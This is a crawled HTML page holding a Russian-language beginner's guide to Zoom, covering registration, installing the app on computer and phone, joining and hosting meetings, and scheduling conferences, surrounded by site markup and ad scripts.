

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allmessengers.ru/zoom/kak-polzovatsya
body_size: 12960
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>

  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.allmessengers.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Руководство, как пользоваться Zoom на телефоне или компьютере. Функциональные возможности приложения, инструкция для новичков." />
<link rel="canonical" href="https://www.allmessengers.ru/zoom/kak-polzovatsya" />
  <title>Как пользоваться Zoom на компьютере или телефоне, инструкция по использованию приложения «для чайников»</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_9FiBdnDzaxdj8NIDynkwCOGLbMYnQl22hRyhU8xnKGc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_HGdZCRPz3YG4w4g6ZkM_9GxSSgQ7W8B8ZnFxHhfaGoU.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css" media="all" />
  
  <script src="https://www.allmessengers.ru/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_uLlxW_3qktbnm-LbdmCo4-d-nW5UFhgcGQgZ7wo9D1Q.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_IM6sVLn86wnf9aZch7soIlB18Ev811VihpiOSkDC5Xo.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <script type="text/javascript">almrklmf();</script>

<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/allmessengers.js" async nocache></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-692 node-type-article section-zoom" >

<script type="text/javascript">almgstat();</script>
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="inner-block clearfix">

    <div class="header-l">
              <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/alm/images/logo.png" alt="" class="header__logo-image" /></a>
        <div class="header__site-slogan" id="site-slogan">Всё о мобильных мессенджерах</div>
          </div>

    <div id="gsearch-block">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-7055683466657549:6092657577" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" />
  </div>
</form>
	<script type="text/javascript" src="https://www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
	</div>
		
    
  </div></header>

  <nav id="topmenu">
    <div class="inner-block">
      <div class="toggler"><span class="toggler-icon"><span class="toggler-icon-bar"></span></span> Меню</div>
        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-expanded first expanded menu-mlid-2532"><a href="/skachat" title="" class="menu__link">Скачать</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2533"><a href="/skachat/android" title="" class="menu__link">Android</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2534"><a href="/skachat/ios" title="" class="menu__link">iOS</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2535"><a href="/skachat/pc" title="" class="menu__link">PC</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-198"><a href="/instrukcii" title="" class="menu__link">Инструкции</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2487"><a href="/statyi" title="" class="menu__link">Статьи</a></li>
</ul></div>

</div>
  </div>
    </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/zoom"><span itemprop="name">Zoom</span></a><meta itemprop="position" content="1" /></div></nav>                    <h1 class="page__title title" id="page-title">Как пользоваться Zoom</h1>
                  <div id="content_rb_5177" class="content_rb" data-id="5177"></div>
                                    


<article class="node-692 node node-article node-promoted node-content-692 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Как пользоваться Zoom",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.allmessengers.ru/files/field/image/polzovatsja-zoom1.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "iracool111"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "AllMessengers.ru",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2020-07-10",
    "dateModified": "2025-11-09"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden">
            <img itemprop="image" src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/polzovatsja-zoom1.jpg?itok=pBjAZyOO" width="200" height="150" alt="Как пользоваться Zoom" />    </div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
            <!--start_content--><!--noindex--><div id="toc" class='toc'> <div class='toc-title'>Содержание</div> <div class='toc-list'> <ul> 	<li class="toc-level-1"><a href="#toc-0">Что это такое</a></li> 	<li class="toc-level-1"><a href="#toc-1">Как зарегистрироваться</a></li> 	<li class="toc-level-1"><a href="#toc-2">Как скачать приложение для компьютера</a></li> 	<li class="toc-level-1"><a href="#toc-3">Установка на мобильном устройстве</a></li> 	<li class="toc-level-1"><a href="#toc-4">Как пользоваться Зум, если вы участник конференции</a></li> 	<li class="toc-level-1"><a href="#toc-8">Участие в конференции</a></li> 	<li class="toc-level-1"><a href="#toc-9">Что нужно знать для организации собственной конференции</a></li> 	<li class="toc-level-1"><a href="#toc-12">Совет</a></li> 	<li class="toc-level-1"><a href="#toc-13">Частые вопросы</a></li> </ul> </div> </div><!--/noindex--> <p>Zoom – идеальное приложение для организации видеоконференции, онлайн-уроков, вебинаров и семинаров. Программа подходит для сотрудников на удаленной работе, для учеников и студентов на дистанционном обучении. Пользоваться Zoom несложно, что обеспечило программе большую популярность.</p> <h2 id="toc-0">Что это такое</h2> <p><span class="bold">Zoom – это онлайн-платформа, которая обеспечивает пользователей видеосвязью.</span> Также участники конференций могут обмениваться друг с другом сообщениями и файлами. Поэтому Зум называют полноценным мессенджером. </p> <p>Программу можно использовать для организации совещания между сотрудниками компании. Она идеально подходит для преподавания. Неограниченную сферу применения Зума обеспечивают его широкие возможности:</p> <ul><li>видеоконференции, в которых могут принимать участие до 1000 человек;</li> <li>поддержка HD качества;</li> <li>одновременное отображение до 49 видео на одном экране;</li> <li>коллективный чат;</li> <li>безопасность связи;</li> <li>возможность добавлять виртуальный фон;</li> <li>запись конференции в облако или на локальное устройство;</li> <li>присутствие компьютерной и мобильной версии и прочее. </li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-9" class="block block-block first odd">

      
  <div id="content_rb_5910" class="content_rb" data-id="5910"></div>

</div>
</div><p>Использование Zoom бесплатно – основное преимущество программы. Тариф позволяет одновременно подключить к конференции до 100 человек. Максимальная длительность бесплатной трансляции – 40 минут. Если видеосвязь включена между двумя людьми, она не ограничивается по времени.</p> <div class="blockquote"><span class="bold">На заметку:</span><br /> При  покупке платного тарифа исчезают все ограничения относительно количества участников и длительности конференции. Плюс появляется возможность записывать трансляцию и сохранять ее на облако.</div> <h2 id="toc-1">Как зарегистрироваться</h2> <p>Пошаговое руководство для чайников по регистрации zoom для конференций на компьютере:<br /> 1.	Зайдите на официальный сайт приложения – <span class="hidden-link" data-link="https://zoom.us/">https://zoom.us/</span>.<br /> 2.	Выберете «Зарегистрируйтесь бесплатно» в верхней части сайта.<br /> 3.	Введите актуальный адрес электронной почты. </p> <div class="img-description" style="max-width: 492px"><img src="https://www.allmessengers.ru/files/2020/polzovatsja-zoom2.jpg" width="492" height="548" alt="Окно регистрации" /></div> <p>4.	На почту придет письмо, где нужно перейти по ссылке, чтобы активировать учетную запись.<br /> 5.	Введите свое имя и фамилию. Придумайте пароль (должен соответствовать требованиям, указанным ниже).<br /> 6.	Введите адреса электронной почты коллег и знакомых, чтобы пользоваться приложением вместе. При желании данный пункт можете пропустить.<br /> 7.	На завершающем этапе регистрации предлагается начать тестовую конференцию. Можно это пропустить.</p> <div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-10" class="block block-block first odd">

      
  <div id="content_rb_25710" class="content_rb" data-id="25710"></div>

</div>
</div><h2 id="toc-2">Как скачать приложение для компьютера</h2> <p>Согласно условиям использования, Зум не обязательно скачивать на компьютер. Войти в конференцию можно и через официальный сайт приложения. Но после скачивания программы пользователи получают более широкие функциональные возможности. </p> <div class="simpst"><a href="https://www.allmessengers.ru/drugoy/zoom-noutbuka-kak-skachat"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/zoom-noutbuk1.jpg?itok=hCAlCxKd" width="200" height="150" alt="скачать Zoom на ноутбук" />Как скачать приложение Zoom на ноутбук</a></div> <p>Подробная инструкция по установке:</p> <ol><li>Перейдите по ссылке <span class="hidden-link" data-link="https://zoom.us/download#client_4meeting">https://zoom.us/download#client_4meeting</span>.</li> <li>Нажмите «Загрузить» возле первого пункта «Клиент Zoom для конференций».</li> <li>Загрузка установочного файла произойдет автоматически.</li> <li>Запустите скачанный файл для начала установки десктопной версии Zoom.</li> </ol><div class="blockquote"><span class="bold">На заметку:</span><br /> Чтобы начать работу с программой, войдите в свою учетную запись, нажав «Войти в». </div> <h2 id="toc-3">Установка на мобильном устройстве</h2> <p>Чтобы использовать Zoom, нужно учитывать, на какой операционной системе работает устройство:</p> <table cellpadding="2"><tbody><tr><td>ОС мобильного устройства</td> <td>Android</td> <td>iOS</td> </tr><tr><td>Ссылка для скачивания приложения</td> <td><span class="hidden-link" data-link="https://play.google.com/store/apps/details?id=us.zoom.videomeetings&amp;hl=ru">https://play.google.com/</span></td> <td><span class="hidden-link" data-link="https://apps.apple.com/ru/app/zoom-cloud-meetings/id546505307">https://apps.apple.com/</span></td> </tr></tbody></table><p>На телефоне установка программы происходит автоматически поле скачивания соответствующего файла из магазина Play Маркет или App Store. Чтобы начать использование Zoom Cloud Meetings, нужно нажать «Войти в систему», после чего указать логин и пароль. </p> <p>Если учетная запись отсутствует, телефон можно использовать для ее создания. Чтобы сделать это, нажмите на кнопке «Регистрация».</p> <div class="img-description" style="max-width: 410px"><img src="https://www.allmessengers.ru/files/2020/polzovatsja-zoom3.jpg" width="410" height="700" alt="Начало конференции" /><br /> Для регистрации через телефон укажите стандартную информацию – адрес электронной почты, имя, фамилию</div><div  id="block-inject-3" class="clearfix block-inject block-inject-3" data-block-id="block_inject-3"><div id="block-block-11" class="block block-block first odd">

      
  <div id="content_rb_25712" class="content_rb" data-id="25712"></div>

</div>
</div> <div class="almrelatedaft">Читайте также:<br /><a href="https://www.allmessengers.ru/zoom/kak-nastroit-zvuk"><img src="https://www.allmessengers.ru/files/styles/micro-icon/public/field/image/zmvkl-zvuk1.jpg?itok=KI2c9GZa" width="24" height="18" />Почему в Zoom нет звука</a> </div> <h2 id="toc-4">Как пользоваться Зум, если вы участник конференции</h2> <p>Существует несколько вариантов присоединения к конференции, которую кто-то организовал (преподаватель, сотрудник, друг). Они подходят как для приложения на компьютере, так и для программы на телефоне. </p> <h3 id="toc-5">Через список контактов</h3> <p>Организатор конференции через электронную почту, отправляет приглашение о дружбе. Если вы принимаете предложение, оказываетесь в списке контактов друг друга. </p> <p>Когда конференция начинается, в режиме реального времени организатор отправляет запрос конкретному участнику, нажав на его имя. Если приложение включено, приглашение на трансляцию появится в виде всплывающего окна. Нажав на кнопку «Принять», вы автоматически окажетесь в онлайн-конференции.</p> <h3 id="toc-6">При помощи меню программы</h3> <p>Пользователь может участвовать в конференции, организатор которой не находится в его списке контактов. В таком случае работают следующие правила:</p> <ol><li>Организатор отправляет идентификационный номер запланированного события.</li> <li>Откройте Зум на любом устройстве и нажмите «Войти».</li> <li>В появившемся окне введите полученный от организатора код и свое имя. В дальнейшем его будут видеть все участники.</li> </ol><div  id="block-inject-4" class="clearfix block-inject block-inject-4" data-block-id="block_inject-4"><div id="block-block-12" class="block block-block first odd">

      
  <div id="content_rb_25719" class="content_rb" data-id="25719"></div>

</div>
</div><div class="img-description" style="max-width: 404px"><img src="https://www.allmessengers.ru/files/2020/polzovatsja-zoom4.jpg" width="404" height="395" alt="Подключение к конференции" /><br /> Укажите дополнительные настройки конференции и нажмите «Войти»</div> <h3 id="toc-7">При помощи мессенджера</h3> <p>Организатор может отправить участнику приглашение на конференцию через любой мессенджер. Это происходит в момент создания трансляции. Система генерирует письмо, которое получат участник по выбранному каналу связи. В нем можно найти инструкцию по применению и ссылку для перехода на трансляцию.</p> <h2 id="toc-8">Участие в конференции</h2> <p>После входа в конференцию перед участником открывается стандартная панель управления:</p> <div class="img-description" style="max-width: 650px"><img src="https://www.allmessengers.ru/files/2020/polzovatsja-zoom5.jpg" width="650" height="166" alt="Панель управления" /></div> <ol><li>При помощи данной кнопки можно включать и выключать свой микрофон. Рядом находится стрелочка вверх. При ее нажатии выпадает меню, где можно задать необходимые настройки для микрофона.</li> <li>Нажатие кнопки приводит к включению или отключению видео. </li> <li>Демонстрацию экрана можно выбрать, если на это даст разрешение организатор. После активации функции появляется дополнительное меню, которое позволит рисовать, ставить стрелки, двигать курсором мыши.</li> <li>Можно открыть окно чата и писать там сообщения участникам во время конференции. </li> <li>Нажатие данной кнопки позволяет покинуть текущую конференцию.</li> </ol><div class="blockquote"><span class="bold">Внимание!</span><br /> Во время конференции у организатора остается право отключать и включать микрофон, отключать камеру и предоставлять другие возможности участникам.</div> <h2 id="toc-9">Что нужно знать для организации собственной конференции</h2> <p>Чтобы начать трансляцию, необходимо авторизоваться. Организатор делает это таким же способом, как и участники. Чтобы сразу запустить трансляцию, выберете «Начать с видео» или «Начать без видео». Добавить участников трансляции можно несколькими способами.</p> <h3 id="toc-10">Приглашение участников до начала трансляции</h3> <p>Метод используется до начала конференции. Нужно нажать на значок «Контакты» внизу окна. Откроется меню, где можно добавить участника, выбрав соответствующий пункт. Организатору нужно ввести электронный адрес человека, чтобы он получил уведомление о начале трансляции.</p> <p>Если участник уже присутствует в списке контактов, следует выбрать его аватар. После этого нажмите кнопку «Добавить».<br /> В списке контактов Зум просто ориентироваться относительно активности участников. Если человек онлайн, возле его аватара размещается зеленый кружок, если офлайн – серый, проводит собственную конференцию – красная камера.</p> <h3 id="toc-11">Управление участниками после начала конференции</h3> <p>Пригласить участников можно и в случае, если конференция уже началась. Для этого используйте стандартные инструменты меню управления:</p> <div class="img-description" style="max-width: 650px"><img src="https://www.allmessengers.ru/files/2020/polzovatsja-zoom6.jpg" width="650" height="207" alt="Меню управления" /></div> <ol><li>После нажатия кнопки появится окно для приглашения участников через электронную почту или другие каналы связи. </li> <li>Около кнопки стоит цифра, указывающая на число участников конкретной конференции. Если нажать на нее, можно увидеть полный список.</li> <li>Активация функции позволяет записать конференцию и в дальнейшем сохранить ее. </li> </ol><h2 id="toc-12">Совет</h2> <p>Площадка Zoom удобна тем, что с ее помощью можно запланировать проведение конференции. После входа в свою учетную запись нажмите «Запланировать». Откроется окно, где задайте параметры будущего события – дата, время, настройки звука и видео. Организатор выбирает, каким способом будет рассылаться приглашение участникам. Также доступна функция «Повторяющаяся конференция».</p> <h2 id="toc-13">Частые вопросы</h2> <p><span class="bold">Что лучше использовать для участия в конференции – телефон или компьютер?</span></p> <p>В Zoom отлично работают обе версии – десктопная и мобильная. Поэтому для участия в конференции можно выбирать любое устройство, с которым удобнее работать в данный момент.</p> <p><span class="bold">Что обеспечивает лучшее качество связи в Zoom?</span></p> <p>Чтобы обеспечить высокое качество видео и звука, на протяжении всей трансляции скорость соединения должна быть от 100 кб/сек. Рекомендуется использовать специальную гарнитуру и исключить посторонний шум в помещении. Также нужно максимально отодвинуть друг от друга микрофон и динамики, чтобы не создавались помехи. </p> <!--end_content-->    </div>


<div id="content_rb_35028" class="content_rb" data-id="35028"></div>

<div id="block-views-custom-youtube-views-fc-block" class="block block-views first odd">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-473b755ae644e7bc290ffb303dc7fe2c">
            <div class="view-header">
      <p>Видео по теме:</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/ocbM_PWYtek?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/ocbM_PWYtek?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/ocbM_PWYtek.jpg?itok=ZAbxRRjQ" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/cZB6WgY5nC8?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/cZB6WgY5nC8?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/cZB6WgY5nC8.jpg?itok=GC_4xu4v" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--3" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/oDHFkphHsA4?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/oDHFkphHsA4?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/oDHFkphHsA4.jpg?itok=9duRVJ5O" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--4" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/AHlEEWWG7sg?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/AHlEEWWG7sg?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/AHlEEWWG7sg.jpg?itok=sQA-5rru" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden">
            <form class="fivestar-widget" action="/zoom/kak-polzovatsya" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Give Как пользоваться Zoom 1/5</option><option value="40" selected="selected">Give Как пользоваться Zoom 2/5</option><option value="60">Give Как пользоваться Zoom 3/5</option><option value="80">Give Как пользоваться Zoom 4/5</option><option value="100">Give Как пользоваться Zoom 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-pIYKmCF4DZb3mLOZQdSqKf1T2Y_g9aVAs8_iH-UDKag" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form>    </div>
</div>

<script type="application/ld+json"> 
     {"@context": "https://schema.org/",
  "@type": "Product",
     "name": "Как пользоваться Zoom",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "1.833335",
  "reviewCount": "6"}}
</script>
<!--/noindex-->

<div id="almbotrkl">
	<div id="content_rb_8383" class="content_rb" data-id="8383"></div>
</div>

    <div class="similarpost clearfix">
      <div class="title">Похожие статьи</div>
      <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-4ddf53034eddfc7d3c381439bfaecff4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/zoom/identifikator-konferencii" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/identifikator-konfzoom1.jpg?itok=v1xu09rA" width="200" height="150" alt="идентификатор конференции в Zoom" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/identifikator-konferencii">Идентификатор конференции Zoom</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-59e6e4b6b31cbf57970776d945450b24">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/zoom/onlayn-platforma" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/zoom-onl1.jpg?itok=Uspv7n39" width="200" height="150" alt="Как открыть Zoom в браузере" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://www.allmessengers.ru/zoom/onlayn-platforma">Как открыть Zoom в браузере</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-c7dfcf1b8d441bbe01b6251b5d2e7344">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/zoom/kak-podnyat-ruku-prilozhenii" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/podnjat-rkzm1.jpg?itok=yNjKHPHX" width="200" height="150" alt="поднять руку в Zoom" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://www.allmessengers.ru/zoom/kak-podnyat-ruku-prilozhenii">Как поднять руку в программе Zoom</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
          </div>

<div id="content_rb_81543" class="content_rb" data-id="81543"></div>

  
</article>
<div id="block-block-8" class="block block-block last even">

      
  <div id="content_rb_17338" class="content_rb" data-id="17338"></div>

</div>
    </div>



      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-block-3" class="block block-block first odd">

        <div class="block__title block-title">Разделы</div>
    
  <ul>
  <li>
          <a href="/whatsapp">WhatsApp</a>
      
  </li>
  <li>
          <a href="/viber">Viber</a>
      
  </li>
  <li>
          <a href="/telegram">Telegram</a>
      
  </li>
  <li>
          <a href="/skype">Skype</a>
      
  </li>
  <li>
          <a href="/snapchat">Snapchat</a>
      
  </li>  
 <li>
          <a href="/discord">Discord</a>
      
  </li>  
 <li>
          <a href="/zoom">Zoom</a>
      
  </li>  
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?136"></script><!-- VK Widget --><div id="vk_groups"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

VK.Widgets.Group("vk_groups", {mode: 3, width: "240"}, 125111247);

//--><!]]>
</script>
</div>
<div id="block-block-6" class="block block-block odd">

      
  <div id="content_rb_5817" class="content_rb" data-id="5817"></div>
</div>
<div id="block-block-4" class="block block-block even">

      
  <script type="text/javascript" src="/js/orphus.js"></script>
<a href="//orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/js/orphus3.gif" border="0" width="240" height="80" /></a>
</div>
<!--noindex-->
<div id="block-poll-recent" class="block block-poll odd" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
